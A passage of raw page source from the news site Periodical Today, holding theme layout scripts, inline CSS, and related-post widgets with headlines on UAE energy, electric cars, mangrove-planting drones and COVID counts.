shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_336","tdc_css_class":"tdi_74_336","tdc_css_class_style":"tdi_74_336_rand_style"}';
block_tdi_74_336.td_column_number = "1";
block_tdi_74_336.block_type = "td_flex_block_1";
block_tdi_74_336.post_count = "3";
block_tdi_74_336.found_posts = "2969";
block_tdi_74_336.header_color = "";
block_tdi_74_336.ajax_pagination_infinite_stop = "";
block_tdi_74_336.max_num_pages = "990";
tdBlocksArray.push(block_tdi_74_336);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_336 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/exeed-et-becomes-first-mid-size-electric-suv-to-secure-five-star-c-ncap-rating/" rel="bookmark" class="td-image-wrap " title="Exeed ET Becomes First Mid-Size Electric SUV to Secure Five-Star C-NCAP Rating" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/03/1-1.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/exeed-et-becomes-first-mid-size-electric-suv-to-secure-five-star-c-ncap-rating/" rel="bookmark" title="Exeed ET Becomes First Mid-Size Electric SUV to Secure Five-Star C-NCAP Rating" data-wpel-link="internal">Exeed ET Becomes First Mid-Size Electric SUV to Secure Five-Star C-NCAP Rating</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:00:18+00:00" >March 19, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/exeed-et-becomes-first-mid-size-electric-suv-to-secure-five-star-c-ncap-rating/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The vehicle's exceptional performance underscores Exeed’s commitment to safety and technological innovation, positioning it as a strong contender in the premium electric SUV segment</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/exeed-et-becomes-first-mid-size-electric-suv-to-secure-five-star-c-ncap-rating/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-firm-uses-wooden-made-drone-technology-to-plant-millions-of-mangrove-seeds/" rel="bookmark" class="td-image-wrap " title="UAE Firm Uses Wooden Made Drone Technology to Plant Millions of Mangrove Seeds" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/07/download-63-1.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-firm-uses-wooden-made-drone-technology-to-plant-millions-of-mangrove-seeds/" rel="bookmark" title="UAE Firm Uses Wooden Made Drone Technology to Plant Millions of Mangrove Seeds" data-wpel-link="internal">UAE Firm Uses Wooden Made Drone Technology to Plant Millions of Mangrove Seeds</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/abu-dhabi/" class="td-post-category" data-wpel-link="internal">Abu Dhabi</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-12T07:00:09+00:00" >July 12, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-firm-uses-wooden-made-drone-technology-to-plant-millions-of-mangrove-seeds/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">To restore and preserve Abu Dhabi's mangrove ecosystems, Distant Imagery, a UAE-based environmental technology firm, has embarked on a remarkable journey using drones made from wood and recyclable materials</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-firm-uses-wooden-made-drone-technology-to-plant-millions-of-mangrove-seeds/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/fujairah-f3-power-plant-begins-full-operations-strengthening-uaes-energy-transition/" rel="bookmark" class="td-image-wrap " title="Fujairah F3 Power Plant Begins Full Operations, Strengthening UAE’s Energy Transition" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/10/km508c7r1k90qwypo.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/fujairah-f3-power-plant-begins-full-operations-strengthening-uaes-energy-transition/" rel="bookmark" title="Fujairah F3 Power Plant Begins Full Operations, Strengthening UAE’s Energy Transition" data-wpel-link="internal">Fujairah F3 Power Plant Begins Full Operations, Strengthening UAE’s Energy Transition</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T07:31:44+00:00" >October 27, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/fujairah-f3-power-plant-begins-full-operations-strengthening-uaes-energy-transition/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The Fujairah F3 Independent Power Producer project has officially commenced full commercial operations, delivering 2.4GW of cleaner power. The facility represents a major step in the UAE’s pursuit of sustainable energy and technological innovation</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/fujairah-f3-power-plant-begins-full-operations-strengthening-uaes-energy-transition/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_5b9 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_5b9" >
<style>
.td-theme-wrap .tdi_75_5b9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_5b9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_5b9 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_5b9 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_5b9 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_5b9 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_5b9 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_5b9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_5b9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_5b9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_5b9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_5b9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_5b9 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_5b9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_5b9 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_5b9 .td-read-more a,
            .td-theme-wrap .tdi_75_5b9 .td-weather-information:before,
            .td-theme-wrap .tdi_75_5b9 .td-weather-week:before,
            .td-theme-wrap .tdi_75_5b9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_5b9 .td-post-category,
            .td-theme-wrap .tdi_75_5b9 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_5b9{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_5b9{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_5b9 .td-block-title a,
				.tdi_75_5b9 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_5b9 .td-block-title{
					text-align: left;
				}.tdi_75_5b9.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_5b9.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_5b9.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_5b9.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_5b9.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_5b9.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_5b9 .td-block-title a,
				.tdi_75_5b9 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_1a7 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_1a7" >
<style>

/* inline tdc_css att */

.tdi_76_1a7{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_1a7 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_1a7 .td-image-container{
                	display: none;
                }.tdi_76_1a7 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_1a7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_1a7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_1a7 .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_1a7 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_1a7 .td-post-vid-time{
					display: block;
				}.tdi_76_1a7 .td-post-category{
					display: none;
				}.tdi_76_1a7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_1a7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_1a7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_1a7 .td-read-more{
					display: none;
				}.tdi_76_1a7 .td-author-date{
					display: none;
				}.tdi_76_1a7 .td-post-author-name{
					display: none;
				}.tdi_76_1a7 .td-post-date,
				.tdi_76_1a7 .td-post-author-name span{
					display: none;
				}.tdi_76_1a7 .entry-review-stars{
					display: none;
				}.tdi_76_1a7 .td-icon-star,
                .tdi_76_1a7 .td-icon-star-empty,
                .tdi_76_1a7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_1a7 .td-module-comments{
					display: none;
				}.tdi_76_1a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_1a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_1a7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_1a7 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_1a7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_1a7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_1a7 .td-image-container{
					display: none;
				}.tdi_76_1a7 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_1a7 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_1a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_1a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_1a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_1a7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_1a7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_1a7 .td-image-container{
					display: none;
				}.tdi_76_1a7 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_1a7 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_1a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_1a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_1a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_1a7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_1a7 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_1a7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_1a7 .td-image-container{
					display: none;
				}.tdi_76_1a7 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_1a7 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_1a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_1a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_1a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_1a7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_1a7 .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_1a7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_1a7 = new tdBlock();
block_tdi_76_1a7.id = "tdi_76_1a7";
block_tdi_76_1a7.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_1a7","tdc_css_class":"tdi_76_1a7","tdc_css_class_style":"tdi_76_1a7_rand_style"}';
block_tdi_76_1a7.td_column_number = "1";
block_tdi_76_1a7.block_type = "td_flex_block_1";
block_tdi_76_1a7.post_count = "3";
block_tdi_76_1a7.found_posts = "2969";
block_tdi_76_1a7.header_color = "";
block_tdi_76_1a7.ajax_pagination_infinite_stop = "";
block_tdi_76_1a7.max_num_pages = "990";
tdBlocksArray.push(block_tdi_76_1a7);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_1a7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/st-kitts-premier-mark-brantley-hosts-canadian-ambassador-lilian-chatterjee-at-his-officet/" rel="bookmark" class="td-image-wrap " title="St Kitts: Premier Mark Brantley hosts Canadian Ambassador Lilian Chatterjee at his office" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/01/325595003_1605391403223757_6839407703110536604_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/st-kitts-premier-mark-brantley-hosts-canadian-ambassador-lilian-chatterjee-at-his-officet/" rel="bookmark" title="St Kitts: Premier Mark Brantley hosts Canadian Ambassador Lilian Chatterjee at his office" data-wpel-link="internal">St Kitts: Premier Mark Brantley hosts Canadian Ambassador Lilian Chatterjee at his office</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/news/" class="td-post-category" data-wpel-link="internal">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T06:18:53+00:00" >January 18, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/st-kitts-premier-mark-brantley-hosts-canadian-ambassador-lilian-chatterjee-at-his-officet/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">St Kitts and Nevis: The Premier of Nevis, Mark Brantley, welcomed Canadian Ambassador Lilian Chatterjee at his office in Pinneys Estate yesterday, January 17th. </div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/st-kitts-premier-mark-brantley-hosts-canadian-ambassador-lilian-chatterjee-at-his-officet/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/panduan-menikmati-makan-siang-cepat-di-tengah-kota/" rel="bookmark" class="td-image-wrap " title="Panduan Menikmati Makan Siang Cepat di Tengah Kota" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/panduan-menikmati-makan-siang-cepat-di-tengah-kota/" rel="bookmark" title="Panduan Menikmati Makan Siang Cepat di Tengah Kota" data-wpel-link="internal">Panduan Menikmati Makan Siang Cepat di Tengah Kota</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/news/" class="td-post-category" data-wpel-link="internal">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-04T15:47:20+00:00" >December 4, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/panduan-menikmati-makan-siang-cepat-di-tengah-kota/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Menikmati makan siang di tengah kota sering kali menjadi tantangan tersendiri restauranteelpescador.com, terutama bagi mereka yang memiliki jadwal padat dan waktu terbatas. Kegiatan ini...</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/panduan-menikmati-makan-siang-cepat-di-tengah-kota/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-records-332-additional-covid-cases/" rel="bookmark" class="td-image-wrap " title="UAE records 332 additional COVID cases" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/03/Untitled-23-696x463.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-records-332-additional-covid-cases/" rel="bookmark" title="UAE records 332 additional COVID cases" data-wpel-link="internal">UAE records 332 additional COVID cases</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/covid-19/" class="td-post-category" data-wpel-link="internal">COVID-19</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T11:45:38+00:00" >March 23, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-records-332-additional-covid-cases/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Additional 332 cases of the novel coronavirus have been recorded in the United Arab Emirates today (March 23, 2022), as per the data shared in the Ministry of Health and Prevention.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-records-332-additional-covid-cases/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-07-18T11:20:25+00:00"><meta itemprop="dateModified" content="2022-07-18T11:20:25+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="Dubai hotels predict to be close to full capacity by the end of this year as hundreds and thousands of football fans intend to use neighbouring nations as a base for the Qatar World Cup 2022."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 